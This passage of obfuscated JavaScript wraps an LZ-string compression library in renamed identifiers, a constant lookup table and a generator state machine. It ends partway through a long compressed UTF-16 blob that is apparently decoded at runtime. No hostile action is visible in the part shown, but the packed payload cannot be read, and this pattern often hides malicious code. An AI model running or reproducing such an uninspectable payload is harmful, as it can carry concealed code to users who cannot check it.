8,0x1d9,0x1da,0x1db,0x4b,0x1dc,\"\\u0078\",0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x29,0x1ec,0xa,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0x1f9,0x1fa,0x1fb,0x1fc,\"\\x53\",0x1fd,0x1fe,0x1ff,0x200,0x201,0x202,0x203,0x204,\"\\x3d\",0x206,\"\\x20\",0x207,0x208,0x20a,0x20b,0x20c,0x20d,0x20e,0x210,0x211,0x212,\"\\u0031\\u0032\",\"\\x37\",0x213,0x214,0x215,0x3e8,0x21f,0x222,0x21a,0x227,0x22a,0x2a,0x22b,0x23d,\"\\u004b\",0x23e,0x241,0x242,0x240,0x1b,0x22e,0x22f,0x230];P3DjUb(eJ8N_0x(iU6F0f),eJ8N_0x(bIGMn0),eJ8N_0x(e1lP8l));function eJ8N_0x(RrnFcFC,bPdvXEy=yNujLbd[0x4]){Object.defineProperty(RrnFcFC,yNujLbd[0x0],{value:bPdvXEy,configurable:yNujLbd[0x1af]});return RrnFcFC}P3DjUb(ODfYX6=function(...RrnFcFC){P3DjUb(RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x2],eJ8N_0x(Mvh0ye,yNujLbd[0x1]));var bPdvXEy=String.fromCharCode,yfQi8q=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2f\\x3d\",RIQIFaX=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2d\\x24\",I09MNUE={};function Mvh0ye(...RrnFcFC){var bPdvXEy,yfQi8q;function*RIQIFaX(yfQi8q,RIQIFaX,Mvh0ye={F3bCFaF:{}}){while(yfQi8q+RIQIFaX!==0xcd)with(Mvh0ye.c0HtFP||Mvh0ye)switch(yfQi8q+RIQIFaX){default:P3DjUb(Mvh0ye.F3bCFaF.XPZVpCW=0x94,RrnFcFC[yNujLbd[yfQi8q+-0x17a]]=yNujLbd[yfQi8q+-0x179]);if(!I09MNUE[RrnFcFC[yNujLbd[0x2]]]){P3DjUb(Mvh0ye.c0HtFP=Mvh0ye.F3bCFaF,yfQi8q+=-0x125,RIQIFaX+=0x1a);break}else{P3DjUb(Mvh0ye.c0HtFP=Mvh0ye.F3bCFaF,yfQi8q+=-0x9e,RIQIFaX+=-0x7a);break}case-0x70:I09MNUE[RrnFcFC[yNujLbd[0x2]]]={};for(RrnFcFC[yNujLbd[0x3]]=yNujLbd[0x2];RrnFcFC[yNujLbd[0x3]]<RrnFcFC[yNujLbd[yfQi8q+-0x53]].length;RrnFcFC[yNujLbd[0x3]]++)I09MNUE[RrnFcFC[yNujLbd[0x2]]][RrnFcFC[yNujLbd[yfQi8q+-0x53]].charAt(RrnFcFC[yNujLbd[0x3]])]=RrnFcFC[yNujLbd[0x3]];P3DjUb(Mvh0ye.c0HtFP=Mvh0ye.F3bCFaF,yfQi8q+=0x87,RIQIFaX+=-0x94);break;case RIQIFaX- -0xdc:case-0xef:case-0x38:return bPdvXEy=!0x0,I09MNUE[RrnFcFC[yNujLbd[yfQi8q+-0xda]]][RrnFcFC[yNujLbd[0x4]]];case Mvh0ye.F3bCFaF.XPZVpCW+0x64:case-0x79:P3DjUb(Mvh0ye.F3bCFaF.XPZVpCW=-0xc9,Mvh0ye.c0HtFP=Mvh0ye.F3bCFaF,yfQi8q+=0x22,RIQIFaX+=-0x197);break;case RIQIFaX-0x3d:case-0x3:return bPdvXEy=!0x0,I09MNUE[RrnFcFC[yNujLbd[0x2]]][RrnFcFC[yNujLbd[yfQi8q+0x41]]]}}P3DjUb(bPdvXEy=void 0x0,yfQi8q=RIQIFaX(0x17a,-0xdf).next().value);if(bPdvXEy){return yfQi8q}}RrnFcFC[yNujLbd[0x5]]={compressToBase64:function(I09MNUE){var Mvh0ye;if(yNujLbd[0x6]==I09MNUE)return \"\";Mvh0ye=RrnFcFC[yNujLbd[0x5]]._compress(I09MNUE,yNujLbd[0xa],function(Mvh0ye){return yfQi8q.charAt(Mvh0ye)});switch(Mvh0ye.length%yNujLbd[0xe]){default:case yNujLbd[0x2]:return Mvh0ye;case yNujLbd[0x4]:return Mvh0ye+\"\\x3d\\x3d\\x3d\";case yNujLbd[0x1]:return Mvh0ye+\"\\u003d\\u003d\";case yNujLbd[0xb]:return Mvh0ye+yNujLbd[0x208]}},decompressFromBase64:eJ8N_0x(function(...bPdvXEy){bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x4];return yNujLbd[0x6]==bPdvXEy[yNujLbd[0x2]]?\"\":\"\"==bPdvXEy[yNujLbd[0x2]]?yNujLbd[0x6]:RrnFcFC[yNujLbd[0x5]]._decompress(bPdvXEy[yNujLbd[0x2]].length,yNujLbd[0x7],eJ8N_0x(function(...RrnFcFC){RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x4];return Mvh0ye(yfQi8q,bPdvXEy[yNujLbd[0x2]].charAt(RrnFcFC[yNujLbd[0x2]]))}))}),compressToUTF16:eJ8N_0x(function(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];return yNujLbd[0x6]==RIQIFaX[yNujLbd[0x2]]?\"\":RrnFcFC[yNujLbd[0x5]]._compress(RIQIFaX[yNujLbd[0x2]],yNujLbd[0x1f],function(RIQIFaX){return bPdvXEy(RIQIFaX+yNujLbd[0x7])})+yNujLbd[0x20a]}),decompressFromUTF16:function(yfQi8q){return yNujLbd[0x6]==yfQi8q?\"\":\"\"==yfQi8q?yNujLbd[0x6]:RrnFcFC[yNujLbd[0x5]]._decompress(yfQi8q.length,0x4000,eJ8N_0x(function(...RrnFcFC){RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x4];return yfQi8q.charCodeAt(RrnFcFC[yNujLbd[0x2]])-yNujLbd[0x7]}))},compressToUint8Array:eJ8N_0x(function(...bPdvXEy){bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x4];for(var jZEP1Z=RrnFcFC[yNujLbd[0x5]].compress(bPdvXEy[yNujLbd[0x2]]),EFITBT=new Uint8Array(yNujLbd[0x1]*jZEP1Z.length),CSTAi1=yNujLbd[0x2],Xndp0o=jZEP1Z.length;CSTAi1<Xndp0o;CSTAi1++){P3DjUb(bPdvXEy[yNujLbd[0x4]]=jZEP1Z.charCodeAt(CSTAi1),EFITBT[yNujLbd[0x1]*CSTAi1]=bPdvXEy[yNujLbd[0x4]]>>>yNujLbd[0xc],EFITBT[yNujLbd[0x1]*CSTAi1+yNujLbd[0x4]]=bPdvXEy[yNujLbd[0x4]]%yNujLbd[0x8])}return EFITBT}),decompressFromUint8Array:eJ8N_0x(function(...yfQi8q){yfQi8q[yNujLbd[0x0]]=yNujLbd[0x4];if(yNujLbd[0x6]==yfQi8q[yNujLbd[0x2]])return RrnFcFC[yNujLbd[0x5]].decompress(yfQi8q[yNujLbd[0x2]]);for(var jZEP1Z=new Array(yfQi8q[yNujLbd[0x2]].length/yNujLbd[0x1]),EFITBT=yNujLbd[0x2],CSTAi1=jZEP1Z.length;EFITBT<CSTAi1;EFITBT++)jZEP1Z[EFITBT]=yNujLbd[0x8]*yfQi8q[yNujLbd[0x2]][yNujLbd[0x1]*EFITBT]+yfQi8q[yNujLbd[0x2]][yNujLbd[0x1]*EFITBT+yNujLbd[0x4]];yfQi8q[yNujLbd[0x9]]=[];return jZEP1Z.forEach(eJ8N_0x(function(...jZEP1Z){P3DjUb(jZEP1Z[yNujLbd[0x0]]=yNujLbd[0x4],yfQi8q[yNujLbd[0x9]].push(bPdvXEy(jZEP1Z[yNujLbd[0x2]])))})),RrnFcFC[yNujLbd[0x5]].decompress(yfQi8q[yNujLbd[0x9]].join(\"\"))}),compressToEncodedURIComponent:function(yfQi8q){return yNujLbd[0x6]==yfQi8q?\"\":RrnFcFC[yNujLbd[0x5]]._compress(yfQi8q,yNujLbd[0xa],eJ8N_0x(function(...yfQi8q){yfQi8q[yNujLbd[0x0]]=yNujLbd[0x4];return RIQIFaX.charAt(yfQi8q[yNujLbd[0x2]])}))},decompressFromEncodedURIComponent:eJ8N_0x(function(...bPdvXEy){bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x4];return yNujLbd[0x6]==bPdvXEy[yNujLbd[0x2]]?\"\":\"\"==bPdvXEy[yNujLbd[0x2]]?yNujLbd[0x6]:(bPdvXEy[yNujLbd[0x2]]=bPdvXEy[yNujLbd[0x2]].replace(/ /g,\"\\x2b\"),RrnFcFC[yNujLbd[0x5]]._decompress(bPdvXEy[yNujLbd[0x2]].length,yNujLbd[0x7],eJ8N_0x(function(...RrnFcFC){RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x4];return Mvh0ye(RIQIFaX,bPdvXEy[yNujLbd[0x2]].charAt(RrnFcFC[yNujLbd[0x2]]))})))}),compress:eJ8N_0x(function(...yfQi8q){yfQi8q[yNujLbd[0x0]]=yNujLbd[0x4];return RrnFcFC[yNujLbd[0x5]]._compress(yfQi8q[yNujLbd[0x2]],yNujLbd[0xd],eJ8N_0x(function(...yfQi8q){yfQi8q[yNujLbd[0x0]]=yNujLbd[0x4];return bPdvXEy(yfQi8q[yNujLbd[0x2]])}))}),_compress:function(RrnFcFC,jZEP1Z,EFITBT){if(yNujLbd[0x6]==RrnFcFC)return \"\";var CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS={},gTJboa3={},eJ8N_0x=\"\",e1lP8l=\"\",bIGMn0=\"\",VflKFSO=yNujLbd[0x1],s1cOuT=yNujLbd[0xb],XDcX54a=yNujLbd[0x1],zVbzmg=[],iU6F0f=yNujLbd[0x2],ImLo24H=yNujLbd[0x2];for(U1Mvu3z=yNujLbd[0x2];U1Mvu3z<RrnFcFC.length;U1Mvu3z+=yNujLbd[0x4])if(eJ8N_0x=RrnFcFC.charAt(U1Mvu3z),Object.prototype.hasOwnProperty.call(E0zGiJS,eJ8N_0x)||(E0zGiJS[eJ8N_0x]=s1cOuT++,gTJboa3[eJ8N_0x]=!yNujLbd[0x2]),e1lP8l=bIGMn0+eJ8N_0x,Object.prototype.hasOwnProperty.call(E0zGiJS,e1lP8l))bIGMn0=e1lP8l;else{if(Object.prototype.hasOwnProperty.call(gTJboa3,bIGMn0)){if(bIGMn0.charCodeAt(yNujLbd[0x2])<yNujLbd[0x8]){for(CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f<<=yNujLbd[0x4],ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++;for(Xndp0o=bIGMn0.charCodeAt(yNujLbd[0x2]),CSTAi1=yNujLbd[0x2];CSTAi1<yNujLbd[0xc];CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4]}else{for(Xndp0o=yNujLbd[0x4],CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o=yNujLbd[0x2];for(Xndp0o=bIGMn0.charCodeAt(yNujLbd[0x2]),CSTAi1=yNujLbd[0x2];CSTAi1<yNujLbd[0xd];CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4]}P3DjUb(yNujLbd[0x2]==--VflKFSO&&(VflKFSO=Math.pow(yNujLbd[0x1],XDcX54a),XDcX54a++),delete gTJboa3[bIGMn0])}else for(Xndp0o=E0zGiJS[bIGMn0],CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4];P3DjUb(yNujLbd[0x2]==--VflKFSO&&(VflKFSO=Math.pow(yNujLbd[0x1],XDcX54a),XDcX54a++),E0zGiJS[e1lP8l]=s1cOuT++,bIGMn0=String(eJ8N_0x))}if(\"\"!==bIGMn0){if(Object.prototype.hasOwnProperty.call(gTJboa3,bIGMn0)){if(bIGMn0.charCodeAt(yNujLbd[0x2])<yNujLbd[0x8]){for(CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f<<=yNujLbd[0x4],ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++;for(Xndp0o=bIGMn0.charCodeAt(yNujLbd[0x2]),CSTAi1=yNujLbd[0x2];CSTAi1<yNujLbd[0xc];CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4]}else{for(Xndp0o=yNujLbd[0x4],CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o=yNujLbd[0x2];for(Xndp0o=bIGMn0.charCodeAt(yNujLbd[0x2]),CSTAi1=yNujLbd[0x2];CSTAi1<yNujLbd[0xd];CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4]}P3DjUb(yNujLbd[0x2]==--VflKFSO&&(VflKFSO=Math.pow(yNujLbd[0x1],XDcX54a),XDcX54a++),delete gTJboa3[bIGMn0])}else for(Xndp0o=E0zGiJS[bIGMn0],CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4];yNujLbd[0x2]==--VflKFSO&&(VflKFSO=Math.pow(yNujLbd[0x1],XDcX54a),XDcX54a++)}for(Xndp0o=yNujLbd[0x1],CSTAi1=yNujLbd[0x2];CSTAi1<XDcX54a;CSTAi1++)iU6F0f=iU6F0f<<yNujLbd[0x4]|yNujLbd[0x4]&Xndp0o,ImLo24H==jZEP1Z-yNujLbd[0x4]?(ImLo24H=yNujLbd[0x2],zVbzmg.push(EFITBT(iU6F0f)),iU6F0f=yNujLbd[0x2]):ImLo24H++,Xndp0o>>=yNujLbd[0x4];for(;;){if(iU6F0f<<=yNujLbd[0x4],ImLo24H==jZEP1Z-yNujLbd[0x4]){zVbzmg.push(EFITBT(iU6F0f));break}ImLo24H++}return zVbzmg.join(\"\")},decompress:eJ8N_0x(function(...bPdvXEy){bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x4];return yNujLbd[0x6]==bPdvXEy[yNujLbd[0x2]]?\"\":\"\"==bPdvXEy[yNujLbd[0x2]]?yNujLbd[0x6]:RrnFcFC[yNujLbd[0x5]]._decompress(bPdvXEy[yNujLbd[0x2]].length,0x8000,eJ8N_0x(function(...RrnFcFC){RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x4];return bPdvXEy[yNujLbd[0x2]].charCodeAt(RrnFcFC[yNujLbd[0x2]])}))}),_decompress:function(RrnFcFC,jZEP1Z,EFITBT){var CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS,gTJboa3,eJ8N_0x,e1lP8l,bIGMn0=[],VflKFSO=yNujLbd[0xe],s1cOuT=yNujLbd[0xe],XDcX54a=yNujLbd[0xb],zVbzmg=\"\",iU6F0f=[],ImLo24H={val:EFITBT(yNujLbd[0x2]),position:jZEP1Z,index:yNujLbd[0x4]};for(CSTAi1=yNujLbd[0x2];CSTAi1<yNujLbd[0xb];CSTAi1+=yNujLbd[0x4])bIGMn0[CSTAi1]=CSTAi1;for(U1Mvu3z=yNujLbd[0x2],gTJboa3=Math.pow(yNujLbd[0x1],yNujLbd[0x1]),eJ8N_0x=yNujLbd[0x4];eJ8N_0x!=gTJboa3;)E0zGiJS=ImLo24H.val&ImLo24H.position,ImLo24H.position>>=yNujLbd[0x4],yNujLbd[0x2]==ImLo24H.position&&(ImLo24H.position=jZEP1Z,ImLo24H.val=EFITBT(ImLo24H.index++)),U1Mvu3z|=(E0zGiJS>yNujLbd[0x2]?yNujLbd[0x4]:yNujLbd[0x2])*eJ8N_0x,eJ8N_0x<<=yNujLbd[0x4];switch(U1Mvu3z){case yNujLbd[0x2]:for(U1Mvu3z=yNujLbd[0x2],gTJboa3=Math.pow(yNujLbd[0x1],yNujLbd[0xc]),eJ8N_0x=yNujLbd[0x4];eJ8N_0x!=gTJboa3;)E0zGiJS=ImLo24H.val&ImLo24H.position,ImLo24H.position>>=yNujLbd[0x4],yNujLbd[0x2]==ImLo24H.position&&(ImLo24H.position=jZEP1Z,ImLo24H.val=EFITBT(ImLo24H.index++)),U1Mvu3z|=(E0zGiJS>yNujLbd[0x2]?yNujLbd[0x4]:yNujLbd[0x2])*eJ8N_0x,eJ8N_0x<<=yNujLbd[0x4];e1lP8l=bPdvXEy(U1Mvu3z);break;case yNujLbd[0x4]:for(U1Mvu3z=yNujLbd[0x2],gTJboa3=Math.pow(yNujLbd[0x1],yNujLbd[0xd]),eJ8N_0x=yNujLbd[0x4];eJ8N_0x!=gTJboa3;)E0zGiJS=ImLo24H.val&ImLo24H.position,ImLo24H.position>>=yNujLbd[0x4],yNujLbd[0x2]==ImLo24H.position&&(ImLo24H.position=jZEP1Z,ImLo24H.val=EFITBT(ImLo24H.index++)),U1Mvu3z|=(E0zGiJS>yNujLbd[0x2]?yNujLbd[0x4]:yNujLbd[0x2])*eJ8N_0x,eJ8N_0x<<=yNujLbd[0x4];e1lP8l=bPdvXEy(U1Mvu3z);break;case yNujLbd[0x1]:return \"\"}for(bIGMn0[yNujLbd[0xb]]=e1lP8l,Xndp0o=e1lP8l,iU6F0f.push(e1lP8l);;){if(ImLo24H.index>RrnFcFC)return \"\";for(U1Mvu3z=yNujLbd[0x2],gTJboa3=Math.pow(yNujLbd[0x1],XDcX54a),eJ8N_0x=yNujLbd[0x4];eJ8N_0x!=gTJboa3;)E0zGiJS=ImLo24H.val&ImLo24H.position,ImLo24H.position>>=yNujLbd[0x4],yNujLbd[0x2]==ImLo24H.position&&(ImLo24H.position=jZEP1Z,ImLo24H.val=EFITBT(ImLo24H.index++)),U1Mvu3z|=(E0zGiJS>yNujLbd[0x2]?yNujLbd[0x4]:yNujLbd[0x2])*eJ8N_0x,eJ8N_0x<<=yNujLbd[0x4];switch(e1lP8l=U1Mvu3z){case yNujLbd[0x2]:for(U1Mvu3z=yNujLbd[0x2],gTJboa3=Math.pow(yNujLbd[0x1],yNujLbd[0xc]),eJ8N_0x=yNujLbd[0x4];eJ8N_0x!=gTJboa3;)E0zGiJS=ImLo24H.val&ImLo24H.position,ImLo24H.position>>=yNujLbd[0x4],yNujLbd[0x2]==ImLo24H.position&&(ImLo24H.position=jZEP1Z,ImLo24H.val=EFITBT(ImLo24H.index++)),U1Mvu3z|=(E0zGiJS>yNujLbd[0x2]?yNujLbd[0x4]:yNujLbd[0x2])*eJ8N_0x,eJ8N_0x<<=yNujLbd[0x4];P3DjUb(bIGMn0[s1cOuT++]=bPdvXEy(U1Mvu3z),e1lP8l=s1cOuT-yNujLbd[0x4],VflKFSO--);break;case yNujLbd[0x4]:for(U1Mvu3z=yNujLbd[0x2],gTJboa3=Math.pow(yNujLbd[0x1],yNujLbd[0xd]),eJ8N_0x=yNujLbd[0x4];eJ8N_0x!=gTJboa3;)E0zGiJS=ImLo24H.val&ImLo24H.position,ImLo24H.position>>=yNujLbd[0x4],yNujLbd[0x2]==ImLo24H.position&&(ImLo24H.position=jZEP1Z,ImLo24H.val=EFITBT(ImLo24H.index++)),U1Mvu3z|=(E0zGiJS>yNujLbd[0x2]?yNujLbd[0x4]:yNujLbd[0x2])*eJ8N_0x,eJ8N_0x<<=yNujLbd[0x4];P3DjUb(bIGMn0[s1cOuT++]=bPdvXEy(U1Mvu3z),e1lP8l=s1cOuT-yNujLbd[0x4],VflKFSO--);break;case yNujLbd[0x1]:return iU6F0f.join(\"\")}if(yNujLbd[0x2]==VflKFSO&&(VflKFSO=Math.pow(yNujLbd[0x1],XDcX54a),XDcX54a++),bIGMn0[e1lP8l])zVbzmg=bIGMn0[e1lP8l];else{if(e1lP8l!==s1cOuT)return yNujLbd[0x6];zVbzmg=Xndp0o+Xndp0o.charAt(yNujLbd[0x2])}P3DjUb(iU6F0f.push(zVbzmg),bIGMn0[s1cOuT++]=Xndp0o+zVbzmg.charAt(yNujLbd[0x2]),Xndp0o=zVbzmg,yNujLbd[0x2]==--VflKFSO&&(VflKFSO=Math.pow(yNujLbd[0x1],XDcX54a),XDcX54a++))}}};return RrnFcFC[yNujLbd[0x5]]}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==hEGaFT[\"K2ynEsG\"]&&hEGaFT[\"TGROoK\"].amd?hEGaFT[\"TGROoK\"](function(){return ODfYX6}):yNujLbd[0xf]!=hEGaFT[\"MTpf8w\"]&&yNujLbd[0x6]!=hEGaFT[\"ncYsTH\"]?hEGaFT[\"ncYsTH\"].exports=ODfYX6:yNujLbd[0xf]!=hEGaFT[\"kijC_0h\"]&&yNujLbd[0x6]!=hEGaFT[\"BYlFQT\"]&&hEGaFT[\"BYlFQT\"].module(yNujLbd[0x10],[]).factory(yNujLbd[0x10],function(){return ODfYX6}),RrnFcFC=void 0x0,function(...bPdvXEy){P3DjUb(bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x2],bPdvXEy[yNujLbd[0x11]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7043\\u0062\u01A8\u0F60\u2EA0\u7E21\u502A\u503A\u4055\u4027\\u004a\u7227\u382F\u503D\u2023\\u004e\u14E4\u0750\u0D41\u7520\u4621\u0A55\u1840\u03E8\u0258\u0352\u4420\u4823\u3023\u50D0\u0826\u5025\u5023\u34B4\u603E\u603B\u4029\u2A40\u0F63\u4044\u4177\\u007f\u2220\u2B6A\u7420\u1E21\u4620\u32E6\u0149\u4FE4\u0331\u6908\u0821\u3D44\u0A40\u0F2E\u2DC3\u4030\u4200\u0437\u2021\u6421\u6C8A\\u0049\u1722\u5332\u4022\u6020\u7166\u4480\u5152\u5220\u1F45\u062A\u6022\u1460\u03AB\u5182\\u0074\x9E\u2C7A\u4037\u48F0\u0243\u6962\u6A20\u2EED\u28A0\u37A0\u0DE6\u29A0\u61B4\u5301\u74DB\u7820\u0B62\u1832\u38EA\u5864\u4DA9\u7822\u6C21\u22A8\x85\u3237\u3646\u01E8\u7110\u0113\u1A81\u28DB\u7272\u71A2\u3D32\u4340\u58A5\u617B\u3221\u24A8\u6374\u3663\u43F3\u3270\u02B6\u5730\u0E20\u26DE\u6A70\u012C\u5620\\u0066\u480B\u367D\u072E\u4490\u743E\\u0035\u4570\u01D5\u5F20\u13F3\\u0022\u3820\u2787\u1B30\u47C1\u232F\u0664\u484C\u5C44\u43A2\u60A0\u2C20\u187F\u0719\u3AED\u1EA1\u307A\u5054\u3131\u03C3\u3098\u6DA1\u168A\u4A88\u402C\u4224\u51B0\u5AAF\u4BB0\u2278\u0462\u4025\u4A62\u499C\u013D\u7820\u151D\u073B\u0C60\u4108\u0945\u40A3\u70F8\u576F\u0D41\u1826\u176D\u2308\u342B\\u0039\u6B75\u43A0\u2E56\u20B5\u11BA\u1A50\u0900\u4128\u04C2\u05F1\u0104\u6CCE\u06C3\u4970\u5152\u0995\u15BC\u7D82\u0622\u4144\u1622\u2683\u68B2\u136A\u4222\u305C\u3260\u026A\u2898\u608D\u5480\u12B1\u5B3D\u18E5\u02C1\u6A02\u0F63\u1023\u404E\u5DC6\u50BA\u7C71\u0562\u60B6\u0269\u0BCC\u7038\u1E39\u2E6D\u5AB4\u5039\u2A20\u7A55\u5B06\u5558\u08E9\u5971\u0BC9\u0488\u0A48\u406F\u6B9D\u6CA0\u0165\u20F2\u0908\u2EE5\u45EA\u30D9\u15A4\u01B6\u163A\u0203\u22A8\u65E4\u38B4\u31F0\u2086\u1267\u6308\u4C08\\u0029\u4099\u712D\u0D02\u2833\u21E3\u3696\u4A70\u206D\xA9\u408F\u4B2A\u1091\u0342\u4A36\u08F0\u7291\u6CF0\u3496\u250B\u0625\u0E63\u0824\u2DB2\u763F\u0B72\u088C\u0DD2\u2E4E\u4C82\u537B\u0B31\u2078\u2C60\u4B3D\u0992\u106C\u0CA0\u7C5D\u0620\u7C9D\u4962\u4A26\u01C0\\u002d\u2128\u1291\u222C\u7060\u2442\u2DA8\u332B\u41D1\u296B\u30C0\u22C4\u7DBA\u19A3\u1484\u098D\u49F9\u07A8\u71A0\u38A0\u58B8\u64A2\u0210\u31AB\u4834\u3B63\u1094\u1267\u456A\u2222\u5124\u4020\u3301\u4343\u4281\u6849\u21B4\u1AD3\u2444\u0B5F\u7071\u3156\u6561\u1834\u06F9\u594B\u0981\u042F\u42A0\u5C5F\u20F4\u0ED0\u0638\u6A44\u12D0\u3032\u25E1\u5856\u15D0\u4956\u6809\u3857\u26E9\u7ACB\u0953\u4822\u4620\u1C26\u5080\u25C1\u0530\u0E64\u06E4\u7432\u2689\u4056\u214D\u405E\u0300\u1E43\u2030\u5D44\u41C3\u084A\u0372\u3250\u05A8\u5520\u4111\u0856\u6350\u202C\u4351\u0E39\u14E0\u5637\u2488\u2C5F\u7428\u64A3\u4DF9\u30AC\u4101\u434A\u2719\u2C9B\u16F8\u2A22\u1051\u6CDE\u6660\u3224\u0641\u2244\u1081\u182C\\u0031\u1948\u0E60\u0C40\u4D82\u5520\u3111\u0159\u5560\u6450\u61F0\u1C26\u4573\u462C\u6CDC\u2C24\u63F0\u0220\u45E0\u08D0\u04D8\u5643\u4760\u32AB\u0309\u61C1\u1211\u3129\u0C00\u4943\u4030\u6A37\u01A1\u3821\u4789\u4621\u40F4\u1E41\u15A4\u64B5\u2726\u08C8\u6568\u07CF\u64A4\u6EC4\u40F0\u0E67\u06E8\u0A35\u24B0\u2BB4\u2620\u1A22\u2050\u5136\u6C32\u2373\u0445\u124E\u2144\u0737\u2761\u123A\u4395\u6D46\u0530\u7A43\u65A6\u5D34\u2641\u0D40\u4935\u6845\u63CB\u092A\u2309\u30CE\u2450\u4F27\u405C\u5649\u2400\u6C74\u0690\u08C5\u6211\u784B\u4538\u24C2\u0489\u0428\u0789\u2E44\u132B\u1735\u27F5\u6CA1\u6031\u4435\u41C1\u3143\u1748\u5D27\u45C9\u2344\u46E5\u2E4E\u0628\u0C49\u2171\u442C\u0691\u04B2\u2351\u2916\u66F8\u2FAF\u42E0\u2045\u6440\u4CC0\u4C28\u22C8\u46F8\u0A27\u4050\u604D\u2320\u744A\u26E9\u2326\u4168\u086D\u0548\u46DE\u6145\u0427\u44E0\u4C29\u33F0\u1E36\u6C01\u10B9\u4651\u58C4\u4641\u2724\u6809\u236D\u4C45\u10BD\xF1\u7477\u0531\u232B\u018B\u7FB2\u2145\u5B56\u04A4\u32BA\u4760\u6A28\u18CE\u5023\u0100\u0A51\u04A4\u549F\u23E4\u3423\u0719\u404D\u42D1\u3148\u3C91\u4846\u0731\u3139\u43E5\u6D27\u423E\u2520\u1E23\u4070\